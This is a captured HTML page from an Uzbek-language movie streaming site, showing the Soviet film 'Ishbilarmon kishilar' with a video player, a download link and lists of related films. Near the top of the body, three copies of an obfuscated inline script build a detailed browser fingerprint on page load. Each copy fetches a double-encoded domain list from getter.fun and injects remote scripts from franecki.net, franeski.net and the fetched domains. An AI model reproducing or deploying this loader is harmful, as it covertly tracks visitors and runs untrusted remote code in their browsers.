

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/2010-ishbilarmon-kishilar.html
body_size: 38021
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Ishbilarmon kishilar /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Ishbilarmon kishilar /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/2010-ishbilarmon-kishilar.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Ishbilarmon kishilar /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/2010-ishbilarmon-kishilar.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-11/1615743252-11482903051.webp">
<meta property="twitter:description" content="СССР">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Ishbilarmon kishilar /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/2010-ishbilarmon-kishilar.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-11/1615743252-11482903051.webp">
<meta property="og:description" content="СССР">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1700045864_1615743252-11482903051.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">Ishbilarmon kishilar /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</h1>
			<div class="bslide__subtitle">СССР</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-11/1615743252-11482903051.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5605-arvohli-uy-3-arvohli-saroy-3-aranmanai-3-hind-kino-uzbek-tilida-2021-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766587861_0000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 3 / Arvohli saroy 3 / Aranmanai 3 Hind kino Uzbek tilida 2021 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2021</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5606-arvohli-uy-4-arvohli-saroy-4-aranmanai-4-hind-kino-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766670496_00000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 4 / Arvohli saroy 4 / Aranmanai 4 Hind kino Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5607-daxshat-tami-qorquv-tami-koreya-ujas-filmi-uzbek-tilida-ozbekcha-2023-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766695524_000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Daxshat tami / Qo&#039;rquv tami Koreya Ujas filmi Uzbek tilida O&#039;zbekcha 2023 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2023</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5608-muzlash-nuqtasi-qahraton-qish-muzlash-harorati-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766737635_0000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Muzlash nuqtasi / Qahraton qish / Muzlash harorati Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5613-qiz-dost-aldangan-qiz-hind-kino-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1767018608_xeebefaf9df4095b6c48667d05d2d73_webp_pagespeed_ic_gbnpuxgeui.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Qiz do&#039;st / Aldangan qiz Hind kino 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Ishbilarmon kishilar /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('2010', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://uzbeklar.biz/film44/ishbilarmon-kishilar.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://uzbeklar.biz/film44/ishbilarmon-kishilar.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Ishbilarmon kishilar /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1615917183-19247363433.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1989-tarjima-mashaqqatlari.html"><span class="ws-nowrap">Tarjima Mashaqqatlari /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699633468_1611758506-13166255161.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1508-baxt-eshigi-uzbek-tilida.html"><span class="ws-nowrap">Baxt eshigi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699633414_1611759091-16446363241.webp" alt="">
    </div>
    <div class="poster__desc">
